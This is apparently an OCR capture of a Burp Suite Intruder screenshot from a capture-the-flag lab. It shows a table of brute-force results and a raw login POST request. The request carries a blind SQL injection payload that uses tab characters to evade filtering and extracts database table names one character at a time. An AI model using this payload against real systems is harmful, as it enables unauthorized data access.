 Request Payload Status Error Timeout Length Comment
0 200 642
1 a 200 642
2 b 200 642
3 c 200 642
4 d 302 488
5 e 200 642
6 f 200 642
7 g 200 642
8 h 200 642
9 i 200 642
10 j 200 642
11 k 200 642
12 l 200 642
13 m 200 642
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 186
9 Origin: http://eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com
10 Connection : close
11 Referer: http://eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com/
12 Cookie: PHPSESSID=0d14ef1296cf2382139638f931ea459d
13 Upgrade-Insecure-Requests : 1
14 Priority: u=0, i
15
16 username=admin'%09OR%09substring((select%09table_name%09from%09information_schema.tables%09where%09table_schema='testdb'%09limit%091%09offset%090)%09FROM%091%09FOR%091)='d'%23 &password=1